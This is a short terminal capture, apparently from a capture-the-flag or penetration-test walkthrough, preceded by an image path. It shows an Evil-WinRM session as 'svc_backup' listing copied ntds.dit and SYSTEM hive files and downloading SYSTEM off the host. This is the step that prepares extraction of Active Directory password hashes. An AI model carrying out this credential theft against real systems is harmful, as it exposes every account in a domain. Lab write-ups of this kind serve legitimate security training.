 *Evil-WinRM* PS C:\Users\svc_backup\Documents> ls
Directory: C:\Users\svc_backup\Documents
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----       11/19/2023   3:44 PM       18874368 ntds.dit
-a----       11/19/2023   4:07 PM       17580032 SYSTEM
*Evil-WinRM* PS C:\Users\svc_backup\Documents> download SYSTEM
Info: Downloading C:\Users\svc_backup\Documents\SYSTEM to SYSTEM
Info: Download successful!
*Evil-WinRM* PS C:\Users\svc_backup\Documents>